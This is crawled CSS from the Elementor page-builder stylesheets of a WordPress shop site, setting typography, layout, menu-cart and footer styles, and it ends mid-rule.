.elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-a38e830 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-5dc7c30 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-955acd7 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-91f126d .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-646365f .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-0139001{--grid-columns:1;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-484a834 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-360e1f1{--grid-columns:1;}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-6d71342 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ea7c8a7{--grid-columns:1;}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-e048d97{--n-menu-title-font-size:var( --e-global-typography-ffbb1d3-font-size );}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-03b6e71.e-con{--order:4;}.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-525a7ef .e-search-input{font-size:0.85em;}.elementor-24927 .elementor-element.elementor-element-c37e617{--width:36%;--justify-content:center;}.elementor-24927 .elementor-element.elementor-element-c37e617.e-con{--order:2;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-319cbea.elementor-element{--align-self:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-f9544eb{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-2bc0418{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-dc0b409{--width:55%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-bf2583b{text-align:start;}.elementor-24927 .elementor-element.elementor-element-bf2583b img{width:70%;}.elementor-24927 .elementor-element.elementor-element-1fd3c11{--width:38%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-319e772{--width:25%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-e003ea9 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-bb4421b{--width:25%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-901790f .elementor-icon{font-size:20px;}.elementor-24927 .elementor-element.elementor-element-901790f .elementor-icon svg{height:20px;}.elementor-24927 .elementor-element.elementor-element-3e15f73{--width:25%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-86eaa57{--main-alignment:center;--toggle-icon-size:20px;--cart-padding:20px 20px 20px 20px;--remove-item-button-size:15px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:5px;--view-cart-button-padding:5px 5px 5px 5px;}body:not(.rtl) .elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-10px;top:-10px;}body.rtl .elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:10px;top:-10px;left:auto;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .widget_shopping_cart_content{--subtotal-divider-top-width:1px;--subtotal-divider-right-width:0px;--subtotal-divider-bottom-width:0px;--subtotal-divider-left-width:0px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:0.85em;line-height:1em;letter-spacing:0px;border-radius:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-button--view-cart{border-width:2px 2px 2px 2px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:0.85em;line-height:1em;letter-spacing:0px;border-radius:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-button--checkout{border-width:2px 2px 2px 2px;}.elementor-24927 .elementor-element.elementor-element-a5cc06a{--width:25%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-cf75c83 .elementor-icon{font-size:20px;}.elementor-24927 .elementor-element.elementor-element-cf75c83 .elementor-icon svg{height:20px;}.elementor-24927 .elementor-element.elementor-element-f548e5a{font-size:0.85em;}}@media(min-width:768px){.elementor-24927 .elementor-element.elementor-element-c8af25b{--width:16%;}.elementor-24927 .elementor-element.elementor-element-0cf56fe{--width:57%;}.elementor-24927 .elementor-element.elementor-element-45a1efd{--content-width:1300px;}.elementor-24927 .elementor-element.elementor-element-9141c23{--width:33%;}.elementor-24927 .elementor-element.elementor-element-2db616b{--width:33%;}.elementor-24927 .elementor-element.elementor-element-b0a6153{--width:33%;}.elementor-24927 .elementor-element.elementor-element-d84a618{--width:34%;}.elementor-24927 .elementor-element.elementor-element-b377bba{--width:33%;}.elementor-24927 .elementor-element.elementor-element-4669fe2{--width:33%;}.elementor-24927 .elementor-element.elementor-element-ab3edee{--width:33%;}.elementor-24927 .elementor-element.elementor-element-e2fe187{--width:33%;}.elementor-24927 .elementor-element.elementor-element-31f7e42{--width:33%;}.elementor-24927 .elementor-element.elementor-element-ff9ac0a{--width:42.626%;}.elementor-24927 .elementor-element.elementor-element-e761254{--content-width:1300px;}.elementor-24927 .elementor-element.elementor-element-071068a{--width:36.579%;}.elementor-24927 .elementor-element.elementor-element-03b6e71{--width:18%;}.elementor-24927 .elementor-element.elementor-element-c37e617{--width:9%;}}/* Start custom CSS for container, class: .elementor-element-76e56d6 */.elementor-24927 .elementor-element.elementor-element-76e56d6.elementor-sticky--effects{ 
   background-color: rgba(255,255,255,0.5)!important; 
   backdrop-filter: saturate(180%) blur(20px);
   -webkit-backdrop-filter: saturate(180%) blur(20px);
}
.elementor-24927 .elementor-element.elementor-element-76e56d6{ 
   transition: background-color 1s ease !important;
}
.elementor-24927 .elementor-element.elementor-element-76e56d6.elementor-sticky--effects >.elementor-container{
   min-height: 70px;
}
.elementor-24927 .elementor-element.elementor-element-76e56d6 > .elementor-container{
   transition: min-height 1s ease !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://lifesensors.com/wp-content/uploads/elementor/css/post-24949.css?ver=1769098440
body_size: 1588
content:
.elementor-24949 .elementor-element.elementor-element-1025981{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:70px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-24949 .elementor-element.elementor-element-1025981:not(.elementor-motion-effects-element-type-background), .elementor-24949 .elementor-element.elementor-element-1025981 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-24949 .elementor-element.elementor-element-adee328{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:50px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-5e242fa{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;text-align:center;}.elementor-24949 .elementor-element.elementor-element-5e242fa > .elementor-widget-container{background-color:#FFFFFF;padding:10px 10px 10px 10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-24949 .elementor-element.elementor-element-cf3479a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );color:var( --e-global-color-f74d3dc );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-icon i{color:var( --e-global-color-46fde32 );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-icon svg{fill:var( --e-global-color-46fde32 );transition:fill 0.3s;}.elementor-24949 .elementor-element.elementor-element-175736c{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-text{color:var( --e-global-color-f74d3dc );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-c912072{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-widget-container{text-align:left;}.elementor-24949 .elementor-element.elementor-element-c912072 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon{background-color:var( --e-global-color-dc287f9 );--icon-padding:0.3em;}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon i{color:var( --e-global-color-46fde32 );}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon svg{fill:var( --e-global-color-46fde32 );}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon:hover{background-color:var( --e-global-color-492119a );}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon:hover i{color:var( --e-global-color-46fde32 );}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon:hover svg{fill:var( --e-global-color-46fde32 );}.elementor-24949 .elementor-element.elementor-element-bb08fd4{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-24949 .elementor-element.elementor-element-63d8aa8 .elementor-heading-title{font-family:var( --e-global-typography-6cee9c5-font-family ), Sans-serif;font-size:var( --e-global-typography-6cee9c5-font-size );font-weight:var( --e-global-typography-6cee9c5-font-weight );text-transform:var( --e-global-typography-6cee9c5-text-transform );line-height:var( --e-global-typography-6cee9c5-line-height );color:#FFFFFF;}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-icon i{color:var( --e-global-color-46fde32 );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-icon svg{fill:var( --e-global-color-46fde32 );transition:fill 0.3s;}.elementor-24949 .elementor-element.elementor-element-bf8eb4c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-text{color:var( --e-global-color-f74d3dc );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-f28d35d{--display:flex;}.elementor-24949 .elementor-element.elementor-element-d9b2c08 .elementor-heading-title{font-family:var( --e-global-typography-6cee9c5-font-family ), Sans-serif;font-size:var( --e-global-typography-6cee9c5-font-size );font-weight:var( --e-global-typography-6cee9c5-font-weight );text-transform:var( --e-global-typography-6cee9c5-text-transform );line-height:var( --e-global-typography-6cee9c5-line-height );color:#FFFFFF;}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24949 .elementor-element.elementor-element-5396dc3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-text{color:var( --e-global-color-f74d3dc );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-17b55e5{--display:flex;}.elementor-24949 .elementor-element.elementor-element-e87da92 .elementor-heading-title{font-family:var( --e-global-typography-6cee9c5-font-family ), Sans-serif;font-size:var( --e-global-typography-6cee9c5-font-size );font-weight:var( --e-global-typography-6cee9c5-font-weight );text-transform:var( --e-global-typography-6cee9c5-text-transform );line-height:var( --e-global-typography-6cee9c5-line-height );color:#FFFFFF;}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24949 .elementor-element.elementor-element-d2424bb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-text{color:var( --e-global-color-f74d3dc );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-8e5e786{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24949 .elementor-element.elementor-element-8e5e786:not(.elementor-motion-effects-element-type-background), .elementor-24949 .elementor-element.elementor-element-8e5e786 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-24949 .elementor-element.elementor-element-c8bf172{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFFFFF33;--border-color:#FFFFFF33;}.elementor-24949 .elementor-element.elementor-element-b5b2cdc{--display:flex;--justify-content:center;}.elementor-24949 .elementor-element.elementor-element-17b0498{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );color:var( --e-global-color-46fde32 );}.elementor-24949 